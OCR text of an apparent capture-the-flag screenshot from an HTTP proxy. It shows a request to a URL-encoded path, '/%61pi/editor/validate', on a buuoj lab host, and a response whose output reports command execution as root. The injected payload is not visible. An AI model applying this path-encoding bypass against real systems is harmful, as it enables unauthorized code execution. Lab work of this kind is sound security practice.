 Request
Pretty Raw Hex MarkInfo \n
POST /%61pi/editor/validate HTTP/1.1
Host: 37d530ea-d37e-4c09-a829-7d47eb0aa667.node5.buuoj.cn:81
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/133.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,i
mage/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://37d530ea-d37e-4c09-a829-7d47eb0aa667.node5.buuoj.cn:81/
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 2
{
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Fri, 28 Feb 2025 06:04:21 GMT
4 Content-Type: application/json; charset=utf-8
5 Content-Length: 156
6 Connection: keep-alive
7 Vary: Accept-Encoding
8 Cache-Control: no-cache
9
10 {
"errors":[
],
"output":
"uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4(adm),6(di
sk),10(wheel),11(floppy),20(dialout),26(tape),27(video)\n"
}